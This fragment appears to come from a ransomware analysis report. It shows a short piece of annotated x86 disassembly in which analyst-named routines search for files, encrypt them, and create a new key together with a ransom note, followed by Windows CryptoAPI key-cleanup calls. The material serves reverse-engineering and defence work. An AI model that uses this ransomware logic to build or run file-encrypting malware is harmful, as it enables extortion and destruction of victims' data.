 push esi ; int
push 0Fh ; int
push esi ; pszDir
call SearchForFiles_File_Type_Encrypt_Them
push esi ; pszDir
call Enc_NewKey_with_PubKey_README_RANSOMNOTE
push dword ptr [esi+14h] ; hKey
call ds:CryptDestroyKey
loc_10001ECF: ; dwFlags
push 0
push dword ptr [esi+8] ; hProv
call ds:CryptReleaseContext
jmp short loc_10001EDF
loc_10001EDC:
mov esi, [ebp+hMem]